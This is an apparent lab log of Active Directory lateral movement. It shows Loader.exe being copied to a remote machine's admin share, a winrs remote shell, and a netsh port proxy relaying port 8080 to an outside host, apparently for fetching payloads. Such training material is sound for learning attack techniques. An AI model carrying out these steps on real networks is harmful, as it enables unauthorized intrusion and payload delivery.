 Overwrite \\dcorp-mgmt\C$\Users\Public\Loader.exe (Yes/No/All)?
C:\Windows\system32>echo Y | xcopy C:\AD\Tools\Loader.exe \\dcorp-mgmt\C$\Users\Public\Loader.exe
Overwrite \\dcorp-mgmt\C$\Users\Public\Loader.exe (Yes/No/All)? Y
C:\AD\Tools\Loader.exe
1 File(s) copied
C:\Windows\system32>winrs -r:dcorp-mgmt cmd
Microsoft Windows [Version 10.0.20348.1249]
(c) Microsoft Corporation. All rights reserved.
C:\Users\srvadmin>netsh interface portproxy show
netsh interface portproxy show
The following commands are available:
Commands in this context:
show all       - Shows all port proxy parameters.
show v4tov4    - Shows parameters for proxying IPv4 connections to another IPv4 port.
show v4tov6    - Shows parameters for proxying IPv4 connections to IPv6.
show v6tov4    - Shows parameters for proxying IPv6 connections to IPv4.
show v6tov6    - Shows parameters for proxying IPv6 connections to another IPv6 port.
C:\Users\srvadmin>netsh interface portproxy show v4tov4
netsh interface portproxy show v4tov4
Listen on ipv4:             Connect to ipv4:
Address         Port        Address         Port
--------------- ----------  --------------- ----------
0.0.0.0         8080        172.16.100.1    80
C:\Users\srvadmin>